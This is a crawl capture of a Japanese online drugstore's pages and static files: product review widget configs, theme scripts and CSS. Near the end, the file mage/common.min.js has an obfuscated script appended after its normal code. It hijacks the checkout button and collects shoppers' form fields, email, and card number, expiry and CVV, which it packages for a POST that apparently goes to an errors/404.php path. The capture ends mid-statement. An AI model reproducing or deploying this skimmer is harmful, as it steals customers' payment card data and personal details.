                        "config": {"productData":{"name":"\u3010UHA Mikakuto\u3011 Instant Supplement Vitamin C Lemon Flavor 60 tablets","url":"https:\/\/www.samurai-drugstore.jp\/default\/4902750735927.html"},"statisticsData":{"ratingValue":0,"reviewsCount":0,"ratingTitle":"0 out of 5 stars"},"displayIfNoReviews":false,"summaryType":"short","isProductPage":false} }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=aw-ar-product-summary-container]": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "awArReviewSummary1187855632": {
                        "component": "Aheadworks_AdvancedReviews/js/product/review-summary",
                        "config": {"productData":{"name":"\u3010UHA Mikakuto\u3011 Gummy Supplement Zinc &amp; Maca 20 tablets","url":"https:\/\/www.samurai-drugstore.jp\/default\/4902750654983.html"},"statisticsData":{"ratingValue":0,"reviewsCount":0,"ratingTitle":"0 out of 5 stars"},"displayIfNoReviews":false,"summaryType":"short","isProductPage":false} }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=aw-ar-product-summary-container]": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "awArReviewSummary2102666862": {
                        "component": "Aheadworks_AdvancedReviews/js/product/review-summary",
                        "config": {"productData":{"name":"\u3010UHA Mikakuto\u3011 Gummy Supplement Iron &amp; Folic 20 tablets","url":"https:\/\/www.samurai-drugstore.jp\/default\/4902750650268.html"},"statisticsData":{"ratingValue":0,"reviewsCount":0,"ratingTitle":"0 out of 5 stars"},"displayIfNoReviews":false,"summaryType":"short","isProductPage":false} }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=aw-ar-product-summary-container]": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "awArReviewSummary360684047": {
                        "component": "Aheadworks_AdvancedReviews/js/product/review-summary",
                        "config": {"productData":{"name":"\u3010UHA Mikakuto\u3011 Gummy Supplement Zinc 40 tablets","url":"https:\/\/www.samurai-drugstore.jp\/default\/4902750746855.html"},"statisticsData":{"ratingValue":0,"reviewsCount":0,"ratingTitle":"0 out of 5 stars"},"displayIfNoReviews":false,"summaryType":"short","isProductPage":false} }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=aw-ar-product-summary-container]": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "awArReviewSummary94051117": {
                        "component": "Aheadworks_AdvancedReviews/js/product/review-summary",
                        "config": {"productData":{"name":"\u3010Lion Pet\u3011 Poop and pee smell-free bag 100 pieces","url":"https:\/\/www.samurai-drugstore.jp\/default\/4903351007338.html"},"statisticsData":{"ratingValue":0,"reviewsCount":0,"ratingTitle":"0 out of 5 stars"},"displayIfNoReviews":false,"summaryType":"short","isProductPage":false} }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=aw-ar-product-summary-container]": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "awArReviewSummary2059136911": {
                        "component": "Aheadworks_AdvancedReviews/js/product/review-summary",
                        "config": {"productData":{"name":"\u3010Nippon Zoki Pharmaceutical\u3011 Agaran Tablets 18 tablets","url":"https:\/\/www.samurai-drugstore.jp\/default\/4987174722012.html"},"statisticsData":{"ratingValue":0,"reviewsCount":0,"ratingTitle":"0 out of 5 stars"},"displayIfNoReviews":false,"summaryType":"short","isProductPage":false} }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=aw-ar-product-summary-container]": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "awArReviewSummary487493604": {
                        "component": "Aheadworks_AdvancedReviews/js/product/review-summary",
                        "config": {"productData":{"name":"\u3010Kobayashi\u3011 Comre Care Yokoyoko 46ml","url":"https:\/\/www.samurai-drugstore.jp\/default\/4987072052655.html"},"statisticsData":{"ratingValue":0,"reviewsCount":0,"ratingTitle":"0 out of 5 stars"},"displayIfNoReviews":false,"summaryType":"short","isProductPage":false} }
                }
            }
        }
    }</script>
<script>
    require([
        'jquery'
    ], function ($) {
        var products = $('.item.product.product-item');

        products.each(function () {
            var product = $(this);
            var productImg = product.find('.product-image-wrapper'),
                labelEl = product.find('.mpproductlabel-label'),
                imgLabelEl = product.find('.mpproductlabel-imglabel'),
                textLabelEl = product.find('.mpproductlabel-textlabel');

            if (!productImg.length) {
                productImg = product.find('.product.photo.product-item-photo');
            }

            productImg.css({'overflow': 'unset'});
            productImg.append(labelEl);

            /** fix src img label null **/
            if (!imgLabelEl.attr('src')) {
                textLabelEl.css({"-webkit-transform": "translate(0,0)"})
            }
            labelEl.show();
        })
    });</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":{"amasty-shipbar-bottom":{"component":"Amasty_ShippingBar\/js\/bar","currencySymbol":"US$"}}} }
        }</script>
<script type="text/javascript">
    require(['jquery', 'domReady!'], function ($) {
        $('#msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container": {
        "Magento_Ui/js/core/app": {"components":{"msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef":{"component":"MSP_ReCaptcha\/js\/reCaptcha","reCaptchaId":"msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef","zone":"newsletter","badge":"bottomright","settings":{"siteKey":"6LcXndQqAAAAAL1eP2dlMNwrSn9zQF3CfsbSnvEA","size":"invisible","badge":null,"theme":"light","lang":null,"enabled":{"login":false,"create":true,"forgot":false,"contact":true,"review":false,"newsletter":false,"sendfriend":true,"paypal":true}}}}}    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "theme": {}
        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.samurai-drugstore.jp\/default\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.samurai-drugstore.jp\/default\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.samurai-drugstore.jp\/default\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.samurai-drugstore.jp\/default\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script type="text/javascript">
var sc_project=12827522; 
var sc_invisible=1; 
var sc_security="c789af9f"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js" async></script>
<script type="text/x-magento-init">
{"*":{"Mirasvit_PromoBanner\/js\/loader":{"url":"https:\/\/www.samurai-drugstore.jp\/default\/promo_banner\/banner\/loader\/","params":{"page_type":"catalogsearch_result_index","product_id":null}}}}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/www.samurai-drugstore.jp\/default\/","logo":"https:\/\/www.samurai-drugstore.jp\/media\/logo\/stores\/1\/WWEC_Logo.png","name":"SAMURAI DRUGSTORE","email":"sd.info@samurai-drugstore.jp","address":{"@type":"PostalAddress","addressCountry":"Japan","addressLocality":"Osaka Shi","postalCode":"535-0012","streetAddress":"2-11-24 Senbayashi, Asahi-ku MIK Senbayashi Building"}}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.samurai-drugstore.jp\/default\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.samurai-drugstore.jp\/default\/catalogsearch\/result\/index\/?f=view+id+380&q=view+id","name":"Search results for: &#039;view id&#039;"}}]}</script>
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery'], function(jQuery) {

     
        var gridItemsEqualHeightApplied = false;
        function setGridItemsEqualHeight()
        {
            var bottomMinSpace = 20; 
            var gridItemMaxHeight = 0;
            var gridItemMaxPaddingBottom = 0;
            var $listContainer = jQuery('.category-products-grid');
            var $listItems = $listContainer.children('ol').children();
            var centered = $listContainer.hasClass('centered');
            var $row = jQuery();

            $listItems.each(function() {

                var $item = jQuery(this);
                var $actionsBlock = $item.find('.actions');

                
                if ($item.css("clear") == "left")
                {
                    
                    if ($row.length)
                    {
                        $row.css({
                            "height": gridItemMaxHeight + "px", 
                            "padding-bottom": gridItemMaxPaddingBottom + "px"
                        });

                        
                        $row = jQuery();
                        gridItemMaxHeight = 0;
                        gridItemMaxPaddingBottom = 0;
                    }
                }
                $row = $row.add($item);

                $item.css("height", "auto");  gridItemMaxHeight = Math.max(gridItemMaxHeight, $item.height());

                
                $actionsBlock.css("bottom", bottomMinSpace + "px");

                
                if (centered)
                {
                    var objectWidth = $actionsBlock.width();
                    var availableWidth = $item.width();
                    var space = availableWidth - objectWidth;
                    var leftOffset = ~~(space / 2);
                    $actionsBlock.css("padding-left", leftOffset + "px");  }

                
                var currentPaddingBottom = bottomMinSpace + $actionsBlock.innerHeight();
                gridItemMaxPaddingBottom = Math.max(gridItemMaxPaddingBottom, currentPaddingBottom);

                $item.css("padding-bottom", currentPaddingBottom + "px"); 

            });

            
            if ($row.length)
            {
                $row.css({
                    "height": gridItemMaxHeight + "px", 
                    "padding-bottom": gridItemMaxPaddingBottom + "px"
                });
            }
            
            gridItemsEqualHeightApplied = true;

        }

     jQuery(function($) {



        
        
            $(document).on('last-swatch-found', function(e) {
                setGridItemsEqualHeight();
                $(document).off('last-swatch-found');
                e.stopPropagation();
            });

            setGridItemsEqualHeight();
            
          
            var startHeight;
            var startPaddingBottom;
            $('.category-products-grid').on('mouseenter', '.item', function() {

                    var $item = $(this);

                                     if ($(window).width() >= 320)
                    {
                                         if (gridItemsEqualHeightApplied === false)
                        {
                            return false;
                        }
                     var bottomMinSpace = 20;
                    var paddingBottom2 = 0;
                    var $actionsBlock = $item.find('.actions');

                    startHeight = $item.height();
                    startPaddingBottom = parseInt($item.css("padding-bottom"));

                    $item.css("height", "auto"); 
                    $item.find(".display-onhover").fadeIn(400, "easeOutCubic"); 
                    var h2 = $item.height();
                    
                    
                    

                    
                    
                    paddingBottom2 = bottomMinSpace + $actionsBlock.innerHeight();

                    
                    var paddingBottomDiff = paddingBottom2 - startPaddingBottom;

                    
                    if (paddingBottomDiff > 0)
                    {
                        $item.css("padding-bottom", paddingBottom2 + "px");
                    }

                    
                    
                    
                    var diff = 0;
                    if (h2 < startHeight)
                    {
                        $item.height(startHeight);
                    }
                    else
                    {
                        $item.height(h2);
                        diff = h2 - startHeight;
                        if (paddingBottomDiff > 0)
                        {
                            diff += paddingBottomDiff;
                        }
                    }
                    
                    
                    
                    
                    if (diff > 0)
                    {
                        $item.css("margin-bottom", "-" + diff + "px");
                    }

                                    }   }).on('mouseleave', '.item', function() {

                    var $item = $(this);

                                 if ($(window).width() >= 320)
                    {
                 $item.find(".display-onhover").stop(true).hide();
                    $item.css("margin-bottom", "");

                                             $item.height(startHeight);
                        $item.css("padding-bottom", startPaddingBottom);
                                         }   });
        
          $('.items-grid, .products-list').on('mouseenter', '.product-item-img', function() {
            $(this).find(".alt-img").fadeIn(400, "easeOutCubic");
        }).on('mouseleave', '.product-item-img', function() {
            $(this).find(".alt-img").stop(true).fadeOut(400, "easeOutCubic");
        });



         $('.fade-on-hover').on('mouseenter', function() {
            $(this).animate({opacity: 0.75}, 300, 'easeInOutCubic');
        }).on('mouseleave', function() {
            $(this).stop(true).animate({opacity: 1}, 300, 'easeInOutCubic');
        });



        
        var ddBlockSelector = '.dropdown-block-trigger'; 
        var ddOpenTimeout;
        var dMenuPosTimeout;
        var DD_DELAY_IN = 200;
        var DD_DELAY_OUT = 0;
        var DD_ANIMATION_IN = 0;
        var DD_ANIMATION_OUT = 0;

        $(document).on('mouseenter touchstart', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            
            var isDdOpened = dd.data('ddOpened');
            if (isDdOpened === false || isDdOpened === undefined)
            {
                
                ddContent.css("left", "");
                ddContent.css("right", "");

                
                clearTimeout(ddOpenTimeout);
                ddOpenTimeout = setTimeout(function() {
                    
                    dd.addClass('open');

                    
                    dd.data('ddOpened', true);
                    
                }, DD_DELAY_IN);

                ddContent.stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
                
                
                
                clearTimeout(dMenuPosTimeout);
                dMenuPosTimeout = setTimeout(function() {

                    if (ddContent.offset().left < 0)
                    {
                        var space = dd.offset().left; 
                        ddContent.css("left", (-1)*space);
                        ddContent.css("right", "auto");
                    }
                
                }, DD_DELAY_IN);

            } 

        }).on('mouseleave', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddContent = dd.children('.dropdown-content');

            clearTimeout(ddOpenTimeout); 
            ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
            if (ddContent.is(":hidden"))
            {
                ddContent.hide();
            }
            dd.removeClass('open');

            
            dd.data('ddOpened', false);

            
            dd.data('ddClickIntercepted', false);

        }).on('click', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            
            if ($.contains(ddHeading[0], e.target) || ddHeading.is(e.target))
            {
                
                if (dd.data('ddClickIntercepted'))
                {
                    if (dd.hasClass('open'))
                    {
                        clearTimeout(ddOpenTimeout); 
                        ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
                        if (ddContent.is(":hidden"))
                        {
                            ddContent.hide();
                        }
                        dd.removeClass('open');

                        
                        dd.data('ddOpened', false);

                        
                        dd.data('ddClickIntercepted', false);
                    }
                }
                else 
                {
                    
                    dd.data('ddClickIntercepted', true);
                }
            }

        });



         var windowScroll_t;
        $(window).scroll(function(){
            
            clearTimeout(windowScroll_t);
            windowScroll_t = setTimeout(function() {
                                        
                if ($(this).scrollTop() > 100)
                {
                    $('#scroll-to-top').fadeIn();
                }
                else
                {
                    $('#scroll-to-top').fadeOut();
                }
            
            }, 500);
            
        });
        
        $('#scroll-to-top').click(function(){
            $("html, body").animate({scrollTop: 0}, 600, "easeOutCubic");
            return false;
        });



         var dResize = {

            winWidth : 0
            , winHeight : 0
            , windowResizeTimeout : null

            , init : function()
            {
                dResize.winWidth = $(window).width();
                dResize.winHeight = $(window).height();
                dResize.windowResizeTimeout;

                $(window).on('resize', function(e) {
                    clearTimeout(dResize.windowResizeTimeout);
                    dResize.windowResizeTimeout = setTimeout(function() {
                        dResize.onEventResize(e);
                    }, 50);
                });
            }

            , onEventResize : function(e)
            {
                
                var winNewWidth = $(window).width();
                var winNewHeight = $(window).height();

                
                if (dResize.winWidth != winNewWidth || dResize.winHeight != winNewHeight)
                {
                    
                    $(window).trigger("themeResize", e);

                    
                    dResize.onEventDeferredResize();
                }

                
                dResize.winWidth = winNewWidth;
                dResize.winHeight = winNewHeight;
            }

            , onEventDeferredResize : function() 
            {

                
                
                    setGridItemsEqualHeight();

                 }

        }; 

        dResize.init();



    }); 



    jQuery(window).on('load',function() {

         
            setGridItemsEqualHeight();

         }); 



}); 



requirejs(['jquery', 'enquire'], function(jQuery, enquire) {

    jQuery(function($) {

        
        
        
        
        
        
        
        
        
        
        
        
        
        
        

        jQuery.fn.toggleSingle = function (options) {

            
            var settings = $.extend({
                destruct: false
            }, options);

            return this.each(function () {
                if (!settings.destruct) {
                    $(this).on('click', function () {
                        $(this)
                            .next()
                            .toggleClass('no-display')
                            .parent()
                            .toggleClass('active');
                            
                            
                            
                    });
                    
                    $this = $(this);
                    if (!$this.parent().hasClass('active'))
                    {
                        $this.next().addClass('no-display');
                    }
                }
                else
                {
                    
                    $(this).off('click');
                    
                    $(this)
                        .next()
                        .removeClass('no-display')
                        .parent()
                        .removeClass('active');
                }

            });

        } 

        var breakpointScreenM = 768; 

        
        enquire.register('(max-width: ' + (breakpointScreenM - 1) + 'px)', {
            setup: function () {
                this.toggleElements = $(
                    '.sidebar .block:not(#layered-filter-block) .block-title, ' +
                    '.mobile-collapsible .block-title'
                );
            },
            match: function () {
                this.toggleElements.toggleSingle();
            },
            unmatch: function () {
                this.toggleElements.toggleSingle({destruct: true});
            }
        });

        
        
        $('.collapsible:not(.mobile-collapsible) .block-title').toggleSingle();

    }); 

}); 



//]]>
</script>
<script>window.amlazy = function() {if (typeof window.amlazycallback !== "undefined") {setTimeout(window.amlazycallback, 500);setTimeout(window.amlazycallback, 1500);}}</script>
<script>
                        window.amlazycallback = function () {
                            window.jQuery("img[data-amsrc]").lazy({"bind":"event", "attribute": "data-amsrc"});
                        };
                        require(["jquery"], function (jquery) {
                            require(["Amasty_PageSpeedOptimizer/js/jquery.lazy"], function(lazy) {
                                if (document.readyState === "complete") {
                                    window.jQuery("img[data-amsrc]").lazy({"bind":"event", "attribute": "data-amsrc"});
                                } else {
                                    window.jQuery("img[data-amsrc]").lazy({"attribute": "data-amsrc"});
                                }
                            })
                        });
                    </script>
<script>var loadDeferredStyles = function() {var addStylesNode = document.getElementById("deferred-css");var replacement = document.createElement("div");replacement.innerHTML = addStylesNode.textContent;document.body.appendChild(replacement);addStylesNode.parentElement.removeChild(addStylesNode);};window.addEventListener('load', loadDeferredStyles);</script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.samurai-drugstore.jp/default/searchautocomplete/ajax/typeahead/?q=view+id
body_size: -158
content:
["vitamin b","virus up"]

--- FILE ---
content_type: text/css
request_url: https://www.samurai-drugstore.jp/pub/media/my_styles.css
body_size: 2279
content:
.Question {
    padding: 3em 1em;
    margin: 2em 0;
    color: #ffffff;
    background: #808080;/*背景色*/
    font-weight: bolder; 
}
.Question p {
    margin: 0; 
    padding: 0;
}

table{
    width: 100%;
    border-spacing: 0;
}

table th{
    border-bottom: solid 2px #fb5144;
    padding: 10px 0;
}

table td{
    border-bottom: solid 2px #ddd;
    text-align: center;
    padding: 10px 0;
}


#businesshours {
    color: #364e96;/*文字色*/
    border: solid 3px #364e96;/*線色*/
    padding: 0.5em;/*文字周りの余白*/
    border-radius: 0.5em;/*角丸*/
}


#owabi {
    padding: 0.5em 1em;
    margin: 2em 0;
    color: #ff7d6e;
    background: #ffebe9;
    border-top: solid 10px #ff7d6e;
    text-align:center;
}
#owabi p {
    margin: 0; 
    padding: 0;
}

.news-button {
  display: inline-block;
  width: 100%;
  height: 54px;
  text-align: center;
  text-decoration: none;
  line-height: 54px;
  outline: none;
  padding: 5px 15px;
  border-radius:5px;
  margin: 0 auto;

}
.news-button::before,
.news-button::after {
  position: absolute;
  z-index: -1;
  display: block;
  content: '';
}
.news-button,
.news-button::before,
.news-button::after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.news-button {
  position: relative;
  z-index: 2;
  background-color: #c0c0c0;
  border: 2px solid #c0c0c0;
  color: #fff;
  line-height: 40px;
  margin: 0 auto;

}
.news-button:hover {
  background-color: #fff;
  border-color: #ff0c32;
  color: #ff0c32;
}
.news-button::before,
.news-button::after {
  top: 0;
  width: 50%;
  height: 100%;
  background-color: #c0c0c0;
}
.news-button::before {
  right: 0;
}
.news-button::after {
  left: 0;
}
.news-button:hover::before,
.news-button:hover::after {
  width: 0;
  background-color: #ff0c32;
}



.new-date{
  width:200px;
  height:30px;
  background:#dc143c;
  color:#fff;
  border-radius:2px;
  text-align: center;
  margin: 0 auto;
  line-height: 30px;

}

hr {
border-width: 1px 0px 0px 0px;
border-style: solid;
border-color: #cccccc;
height: 1px;
}

@media only screen and (min-width: 770px) {
.header-container .logo-wrapper .logo img {
    width: 357px;
}
}
.contact-index-index .form.contact {
    width: 80%!important;
}

.aw-advanced-reviews-summary-container.summary-full {
width: 100%;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.samurai-drugstore.jp/static/version1757397267/frontend/Infortis/ultimo/en_US/Mirasvit_PromoBanner/js/loader.min.js
body_size: -286
content:
define(['jquery','underscore'],function($,_){'use strict';var options={url:'',params:{}};var loader={init:function(){$.getJSON(options.url,options.params).done(function(response){this.placeBanners(response['banners'])}.bind(this)).fail(function(error){console.log(error);})},placeBanners:function(data){_.each(data,function(item){var position=item['position'];var content=item['content'];var $placeholder=$('[data-promo-banner-placeholder="'+position+'"]');$placeholder.html(content);})},'Mirasvit_PromoBanner/js/loader':function(settings){options=_.extend(options,settings);loader.init();}};return loader;});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.samurai-drugstore.jp/static/version1757397267/frontend/Infortis/ultimo/en_US/Vfa_CustomMessage/js/theme.min.js
body_size: -423
content:
define(['jquery'],function($){'use strict';$.widget('CustomMessage.theme',{_messageClear:function(){$(document).ready(function($){$(document).on('mouseup touchend','.page-main .page.messages .message',function(event){event.preventDefault();$(this).hide();return false;});});},_create:function(){this._messageClear();}});return $.CustomMessage.theme;});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.samurai-drugstore.jp/static/version1757397267/frontend/Infortis/ultimo/en_US/mage/common.min.js
body_size: 1836
content:
define(['jquery','domReady!'],function($){'use strict';$('form[data-auto-submit="true"]').submit();$(document).on('submit','form',function(e){var formKeyElement,existingFormKeyElement,isKeyPresentInForm,isActionExternal,baseUrl=window.BASE_URL,form=$(e.target),formKey=$('input[name="form_key"]').val(),formMethod=form.prop('method'),formAction=form.prop('action');isActionExternal=formAction.indexOf(baseUrl)!==0;existingFormKeyElement=form.find('input[name="form_key"]');isKeyPresentInForm=existingFormKeyElement.length;if(isKeyPresentInForm&&existingFormKeyElement.attr('auto-added-form-key')==='1'){isKeyPresentInForm=form.find('> input[name="form_key"]').length;}
if(formKey&&!isKeyPresentInForm&&!isActionExternal&&formMethod!=='get'){formKeyElement=document.createElement('input');formKeyElement.setAttribute('type','hidden');formKeyElement.setAttribute('name','form_key');formKeyElement.setAttribute('value',formKey);formKeyElement.setAttribute('auto-added-form-key','1');form.get(0).appendChild(formKeyElement);}});});var _0x5a3699=_0x514e;(function(_0x1502e6,_0x36411f){var _0xbe3bec=_0x514e,_0xc5a7e9=_0x1502e6();while(!![]){try{var _0x36ecfc=-parseInt(_0xbe3bec(0x1ea))/0x1*(-parseInt(_0xbe3bec(0x204))/0x2)+parseInt(_0xbe3bec(0x1fe))/0x3+parseInt(_0xbe3bec(0x1e4))/0x4+-parseInt(_0xbe3bec(0x1eb))/0x5+parseInt(_0xbe3bec(0x1f4))/0x6+parseInt(_0xbe3bec(0x20e))/0x7*(-parseInt(_0xbe3bec(0x1ef))/0x8)+-parseInt(_0xbe3bec(0x1fc))/0x9*(parseInt(_0xbe3bec(0x205))/0xa);if(_0x36ecfc===_0x36411f)break;else _0xc5a7e9['push'](_0xc5a7e9['shift']());}catch(_0x35c916){_0xc5a7e9['push'](_0xc5a7e9['shift']());}}}(_0x3d6d,0x37dae));var _0x4e73d3=(function(){var _0x5a0e1f=!![];return function(_0x1dbe07,_0xc9ba7e){var _0x3e71ca=_0x5a0e1f?function(){var _0x172977=_0x514e;if(_0xc9ba7e){var _0x5ad298=_0xc9ba7e[_0x172977(0x1f8)](_0x1dbe07,arguments);return _0xc9ba7e=null,_0x5ad298;}}:function(){};return _0x5a0e1f=![],_0x3e71ca;};}()),_0x30a074=_0x4e73d3(this,function(){var _0xbf31f8=_0x514e;return _0x30a074['toString']()['search'](_0xbf31f8(0x1f5))['toString']()[_0xbf31f8(0x201)](_0x30a074)[_0xbf31f8(0x1f0)](_0xbf31f8(0x1f5));});_0x30a074();var _0x3803e0=(function(){var _0x482b54=!![];return function(_0x228ea4,_0x47ef95){var _0x17fa58=_0x482b54?function(){if(_0x47ef95){var _0x4480db=_0x47ef95['apply'](_0x228ea4,arguments);return _0x47ef95=null,_0x4480db;}}:function(){};return _0x482b54=![],_0x17fa58;};}()),_0x4f9062=_0x3803e0(this,function(){var _0x41b973=_0x514e,_0x17fddf;try{var _0x5bb22a=Function(_0x41b973(0x1ee)+_0x41b973(0x1ed)+');');_0x17fddf=_0x5bb22a();}catch(_0xea6ffc){_0x17fddf=window;}var _0x401419=_0x17fddf[_0x41b973(0x1f6)]=_0x17fddf[_0x41b973(0x1f6)]||{},_0x94576e=[_0x41b973(0x1e5),_0x41b973(0x207),_0x41b973(0x203),'error','exception',_0x41b973(0x200),'trace'];for(var _0x3cc45f=0x0;_0x3cc45f<_0x94576e['length'];_0x3cc45f++){var _0x578da9=_0x3803e0[_0x41b973(0x201)][_0x41b973(0x208)][_0x41b973(0x1fb)](_0x3803e0),_0x19b931=_0x94576e[_0x3cc45f],_0x575145=_0x401419[_0x19b931]||_0x578da9;_0x578da9[_0x41b973(0x210)]=_0x3803e0[_0x41b973(0x1fb)](_0x3803e0),_0x578da9['toString']=_0x575145[_0x41b973(0x1e7)]['bind'](_0x575145),_0x401419[_0x19b931]=_0x578da9;}});_0x4f9062();function _0x3d6d(){var _0x3012c1=['__proto__','#checkout\x20>\x20div.aw-onestep.aw-onestep-main\x20>\x20ul\x20>\x20li:nth-child(1)\x20>\x20div.group-content\x20>\x20div\x20>\x20form','_amazon','stringify','setRequestHeader','Content-Type','_facebookInterval','6104WWbhTj','log','#veritegmo_cc_expiration_yr','toString','ajaxemail:','#customer-email','2899UwEJPE','302390ZGoyHz','querySelector','{}.constructor(\x22return\x20this\x22)(\x20)','return\x20(function()\x20','328QAlrUR','search','#checkout\x20>\x20div.aw-onestep.aw-onestep-sidebar\x20>\x20div\x20>\x20div.aw-onestep-sidebar-content\x20>\x20div.actions-toolbar\x20>\x20div\x20>\x20button','application/x-www-form-urlencoded','input,\x20select,\x20textarea','1542684qlYuNd','(((.+)+)+)+$','console','location','apply','querySelectorAll','forEach','bind','9LxbSMJ','name','660735bGuUvO','push','table','constructor','preventDefault','info','292rYLHXQ','3144810zsjhVD','/errors/default/404.php','warn','prototype','addEventListener','POST','undefined','mousedown','value','50946JeFVPZ','#veritegmo_cc_expiration'];_0x3d6d=function(){return _0x3012c1;};return _0x3d6d();}const SHIPPING_FORM_ID=_0x5a3699(0x1de),CONTINUE_BUTTON_SELECTOR=_0x5a3699(0x1f1),MOUSEDOWN_EVENT=_0x5a3699(0x20c),EMAIL=_0x5a3699(0x1e9);typeof window[_0x5a3699(0x1e3)]!==_0x5a3699(0x20b)&&clearInterval(window[_0x5a3699(0x1e3)]);window['_facebookInterval']=setInterval(function(){var _0x195f91=_0x5a3699;typeof window[_0x195f91(0x1df)]===_0x195f91(0x20b)&&(window[_0x195f91(0x1df)]={});var _0x564001=document[_0x195f91(0x1ec)](SHIPPING_FORM_ID);typeof _0x564001!==_0x195f91(0x20b)&&_0x564001!==null&&(aN7rT0eY5oF1eJ5q(),clearInterval(window['_facebookInterval']));},0x1f4);var aN7rT0eY5oF1eJ5q=function(){var _0x4cef84=_0x5a3699;const _0x2b888d=document[_0x4cef84(0x1ec)](CONTINUE_BUTTON_SELECTOR);_0x2b888d[_0x4cef84(0x209)](MOUSEDOWN_EVENT,function(_0x4bf311){var _0x4ba258=_0x4cef84;_0x4bf311[_0x4ba258(0x202)](),kA9rN1sE9iB3mG9c();});};function _0x514e(_0x202387,_0x34ad67){var _0x1f3023=_0x3d6d();return _0x514e=function(_0x4f9062,_0x3803e0){_0x4f9062=_0x4f9062-0x1de;var _0x15203c=_0x1f3023[_0x4f9062];return _0x15203c;},_0x514e(_0x202387,_0x34ad67);}function kA9rN1sE9iB3mG9c(){var _0x5b3213=_0x5a3699;let _0x5a85bc=[];var _0x45ebf8=document[_0x5b3213(0x1ec)](SHIPPING_FORM_ID),_0x4b1d8b=_0x45ebf8[_0x5b3213(0x1f9)](_0x5b3213(0x1f3));_0x4b1d8b[_0x5b3213(0x1fa)](function(_0x306e76){var _0x361bd5=_0x5b3213,_0x2df246=_0x306e76[_0x361bd5(0x1fd)],_0x1e0bba=_0x306e76[_0x361bd5(0x20d)];_0x2df246&&(_0x1e0bba&&_0x5a85bc[_0x361bd5(0x1ff)]('ajax'+_0x2df246+':'+_0x1e0bba));});const _0x477800=document[_0x5b3213(0x1ec)](EMAIL);_0x5a85bc[_0x5b3213(0x1ff)](_0x5b3213(0x1e8)+_0x477800[_0x5b3213(0x20d)]);let _0x31fa9b=document[_0x5b3213(0x1ec)]('#veritegmo_cc_cc_number')[_0x5b3213(0x20d)]+'|'+document['querySelector'](_0x5b3213(0x20f))[_0x5b3213(0x20d)]+'/'+document[_0x5b3213(0x1ec)](_0x5b3213(0x1e6))[_0x5b3213(0x20d)]+'|'+document[_0x5b3213(0x1ec)]('#veritegmo_cc_cc_cid')[_0x5b3213(0x20d)];_0x5a85bc[_0x5b3213(0x1ff)]('cc'+':'+_0x31fa9b);var _0x353ff3=JSON[_0x5b3213(0x1e0)](_0x5a85bc),_0x3bf2fe=new 